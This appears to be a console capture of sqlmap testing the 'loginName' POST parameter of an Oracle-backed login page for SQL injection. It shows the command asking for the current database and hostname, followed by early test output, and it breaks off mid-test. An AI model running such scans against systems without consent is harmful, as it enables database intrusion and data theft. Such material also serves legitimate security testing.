 C:\Python27\sqlmap>sqlmap.py -r post2.txt --dbms=oracle --current-db --hostname
--batch
sqlmap {1.0-dev-nongit-20150106}
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual
consent is illegal. It is the end user's responsibility to obey all applicable
local, state and federal laws. Developers assume no liability and are not respon
sible for any misuse or damage caused by this program
[*] starting at 11:34:01
[11:34:01] [INFO] parsing HTTP request from 'post2.txt'
[11:34:02] [INFO] testing connection to the target URL
[11:34:03] [INFO] heuristics detected web page charset 'GB2312'
[11:34:03] [INFO] testing if the target URL is stable. This can take a couple of
seconds
[11:34:06] [INFO] target URL is stable
[11:34:06] [INFO] testing if POST parameter 'loginName' is dynamic
[11:34:07] [WARNING] POST parameter 'loginName' does not appear dynamic
[11:34:09] [WARNING] heuristic (basic) test shows that POST parameter 'loginName
' might not be injectable
[11:34:10] [INFO] testing for SQL injection on POST parameter 'loginName'
do you want to include all tests for 'Oracle' extending provided level (1) and r
isk (1)? [Y/n] Y
[11:34:10] [INFO] testing 'AND boolean-based blind - WHERE or HAVING clause'
[11:34:39] [INFO] testing 'Oracle boolean-based blind - Parameter replace (origi